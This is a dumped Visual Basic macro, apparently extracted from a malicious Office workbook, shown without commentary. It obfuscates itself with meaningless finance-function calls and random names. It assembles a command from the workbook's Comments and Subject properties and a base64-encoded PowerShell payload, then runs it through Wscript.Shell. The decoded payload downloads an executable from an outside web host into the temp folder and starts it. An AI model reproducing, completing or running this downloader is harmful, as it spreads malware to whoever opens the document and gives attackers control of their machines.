 dump.vba
1 Public Sub rWyYtUHOC()
2 On Error Resume Next
3 Dim yllrrOv As String
4 yllrrOv = "NDHGFS"
5
6 Dim LValue As Double
7
8 LValue = NPer(0.0525 / 1, -200, 1500)
9
10
11
12 FfxoXYwEo = ActiveWorkbook.BuiltinDocumentProperties("Comments")
13 aMMhrPjTA = ActiveWorkbook.BuiltinDocumentProperties("Subject")
14
15 Dim RValue As Double
16
17 RValue = Rate(10 * 1, -1000, 6500)
18
19
20 WzpIUxvU = "IAAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsAIAAoAE4ARQB3AC0AbwBiAGoARQBjAHQAIAAcIGAAT" & _
21 "gBgAGUAYABUAGAALgBgAFcAYABlAGAAQgBgAEMAYABsAGAAaQBgAGUAYABOAGAAVAAdICkALgBEAG8AdwBuAEwAbwBBAGQAZgBJAGwARQAoACAAHS" & _
22 "BoAHQAdABwADoALwAvAHMAdQB5AGEAcwBoAGMAbwBsAGwAZQBnAGUAbwBmAG4AdQByAHMAaQBuAGcALgBjAG8AbQAvAGwAYQBuAGcAdQBhAGcAZQA" & _
23 "vAEQAbwBuADEANgAzAC8AQwByAHkAcAB0AGUAZABGAGkAbABlADEANgAzAC4AZQB4AGUAHSAgACwAIAAdICQARQBOAHYAOgB0AGUAbQBwAFwAagBm" & _
24 "AGMAYgB2AGUAcAB0AC4AZQB4AGUAHSAgACkAIAA7ACAAcwB0AEEAUgB0ACAAHSAkAEUATgB2ADoAdABlAG0AcABcAGoAZgBjAGIAdgBlAHAAdAAuA" & _
25 "GUAeABlAB0gOwAkAGYAZABzAGYAcwBkAGYAIAA9ACAAIgBmAHMAZgBkAGcAaABmAGQAZABmAGcAaAAiADsA"
26
27 Dim zKShMevSa As Object
28 Set zKShMevSa = CreateObject("Wscript.Shell")
29 zKShMevSa.Run FfxoXYwEo + aMMhrPjTA + WzpIUxvU, RValue
30
31
32
33
34
35 End Sub
Visual Basic file length : 1,531 lines : 50 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 INS